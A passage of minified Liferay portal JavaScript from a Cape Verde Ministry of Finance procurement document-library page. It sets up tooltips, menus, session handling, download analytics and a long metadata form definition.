rtlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-search-container","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter",
"MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=
Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=
".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_paa_INSTANCE_x6XPiN2UKhE4_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="paa_INSTANCE_x6XPiN2UKhE4")delete Liferay.Form._INSTANCES["_paa_INSTANCE_x6XPiN2UKhE4_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_paa_INSTANCE_x6XPiN2UKhE4_formReady",{formName:"_paa_INSTANCE_x6XPiN2UKhE4_fm"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_dhec_column2_0_menu")})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_paa_INSTANCE_x6XPiN2UKhE4_bbln_column2_0_menu")})();
(function(){var $=AUI.$;var _=AUI._;var searchContainer=(new Liferay.SearchContainer({id:"_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer"})).render();searchContainer.updateDataStore(["724","723","722","721","701","698","697","696","695","694"])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_2",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
